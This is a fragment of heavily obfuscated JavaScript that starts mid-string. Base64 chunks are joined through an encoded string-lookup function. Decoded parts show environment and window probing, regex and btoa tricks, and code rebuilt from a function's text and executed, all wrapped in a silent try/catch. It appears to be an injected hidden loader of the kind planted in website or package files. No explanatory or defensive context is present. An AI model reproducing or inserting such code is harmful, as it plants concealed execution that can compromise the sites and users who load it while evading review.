7Y2FzZSczJzp2YXIgRj12W1Uo'+'MHgzYjMsJ2p1JFknKV0oaSx0aGlzLGZ1b'+_0x5903350u(0x170)+'M0MywnWXV5VicpXSh0eXBlb2Ygd2luZG9'+'3LHZbVigweDNhZSwnQWdxRScpXSk/d2lu'+_0x5903350u(0x103)+'XBlb2YgcHJvY2Vzcyx2W1YoMHgxZTUsJ2'+'p1JFknKV0pJiZ2W1YoMHgyZjIsJ0hqSWc'+'nKV0odHlwZW9mIHJlcXVpcmUsdltWKDB4'+'MzJmLCc3Kjg0JyldKSYmdltWKDB4MjNiL'+'CdqdSRZJyldKHR5cGVvZiBnbG9iYWwsdl'+'tWKDB4MjlmLCd2VHVAJyldKT9nbG9iYWw'+'6dGhpcyxIPWZ1bmN0aW9uKCl7dmFyIFc9'+'VixJPW5ldyBHWyhXKDB4MmQwLCc1V1B5J'+_0x5903350u(0x1ba)+'ldKTtyZXR1cm4hSVtXKDB4MmRiLCdaYW5'+_0x5903350u(0x1ed)+'YywnRnB1TCcpXShIKTt9KTtjb250aW51Z'+'TtjYXNlJzQnOnZbVSgweDJlYSwnRFdRJS'+_0x5903350u(0x1d7)+_0x5903350u(0x1c3)+'O31mdW5jdGlvbiBrKHIpe3ZhciBYPUssc'+'z1uZXcgUmVnRXhwKGhbWCgweDI4NCwnbS'+_0x5903350u(0x1cb))+('ZycpLHQ9aFtYKDB4NDAwLCcobkdtJyldW'+'1goMHgzYjgsJzRLRSMnKSsnY2UnXShzLC'+'cnKSxzPWhbWCgweDIxMiwnekkhWCcpXSh'+'idG9hLHIpW1goMHgyZDIsJzl5azknKV0o'+'Jz0nLDB4NClbWCgweDI4NSwnZFdEdScpX'+'SgnLicpW1goMHgxZTAsJ11ydU4nKV0oJy'+_0x5903350u(0xfa)+'pW1goMHgxZTksJ3JLY2EnKV0oJycpLHI9'+'c1tYKDB4MmZiLCdjaFdJJykrJ2NlJ10oL'+_0x5903350u(0x115)+'FyIFk9WDtyZXR1cm4gU3RyaW5nW1koMHg'+'zOWQsJzAkS3onKStZKDB4MWQxLCcqeDch'+_0x5903350u(0x1ff)+_0x5903350u(0x184)+_0x5903350u(0x11a)+'xLCc5eWs5JyldKHZbWSgweDFlMSwnbzN0'+'IScpK1koMHgyZjksJzl5azknKV0oMHgwK'+_0x5903350u(0x10d)+'cpXSh2LDB4MWEpKTt9KSxzPW5ldyBSZWd'+'FeHAoaFtYKDB4M2ExLCclKCRpJyldLCdn'+'Jyk7cmV0dXJuIGhbWCgweDIyOSwnJFBDT'+'CcpXShoW1goMHgzZTksJ0ZwdUwnKV0oaF'+'tYKDB4MjNjLCdQVkB2JyldKGhbWCgweDM'+_0x5903350u(0x133)+'dTMnKV0odCxoW1goMHgzYjIsJ28zdCEnK'+'V0pLGhbWCgweDNhZiwnKG5HbScpXVtYKD'+'B4MzA2LCdkQzFkJykrJ2NlJ10ocywnJyk'+'pLCcvJyksciksaFtYKDB4MmE3LCdqI2dm'+_0x5903350u(0x16d)+'mVnRXhwKGhbSygweDIyZSwnbnBQRScpXS'+'wnZycpO2w9')+('aFtLKDB4MzQ5LCdvM3QhJyldLG09cSxvP'+_0x5903350u(0x128)+'gweDI5MiwnbndqKicpXSh3aW5kb3cse30'+'pLHM9bmV3IFJlZ0V4cChoW1ooMHgzZGMs'+'JzdDeSgnKV0sJ2cnKSxzPXJbaFtaKDB4M'+'zM1LCc3Q3koJyldW1ooMHgyZjYsJ2YoME'+'cnKSsnY2UnXShzLCcnKV07cyYmKG5ldyB'+'zKDB4MCwweDApW1ooMHgyYWIsJ3NIcVAn'+'KV09aFtaKDB4MjVhLCcobkdtJyldKGssZ'+'nVuY3Rpb24oKXt2YXIgYTA9Wix0PWhbYT'+'AoMHgzNTksJ3ZUdUAnKV0oaixoW2EwKDB'+'4M2JiLCdmKDBHJyldKHdpbmRvdyx7fSks'+'MHg4LFsweDcsMHg3NF0sWzB4NiwweDZlX'+_0x5903350u(0x201)+_0x5903350u(0x1a7)+'sMHg2Zl0sWzB4MCwweDY0XSk7aWYodCly'+'ZXR1cm4gdD1oW2EwKDB4NDBkLCcwJEt6J'+'yldKGosdCwweDgsWzB4NywweDZlXSxbMH'+'g0LDB4NzRdLFsweDIsMHg2M10sWzB4MCw'+'weDZjXSksISF0JiZoW2EwKDB4MjBiLCda'+_0x5903350u(0x1db)+'SxbMHgyLDB4NjVdKTt9KCkpKTt9LCEocD'+_0x5903350u(0x1af)+'kb3cpKXx8KHA9aFtLKDB4MmU1LCc3Kjg0'+'JyldKGoscCwweDEwLFsweGYsMHg3Ml0sW'+'zB4ZCwweDZlXSxbMHhhLDB4NzNdLFsweD'+'gsMHg0Y10sWzB4NywweDc0XSxbMHgzLDB'+'4NDVdLFsweDIsMHg2NF0sWzB4MCwweDYx'+'XSkpJiZoW0soMHgyMDAsJ0ZwdUwnKV0oc'+'CxsW0soMHgyZmIsJ2NoV0knKSsnY2UnXS'+_0x5903350u(0xfb))+'KTt9KCkpOw=='))();}.toString();return _0x9854926.slice(_0x9854926.indexOf("{") + 1, _0x9854926.lastIndexOf("}"))})())),d[W(0xe90,'TJpa')])));}catch(x){}}());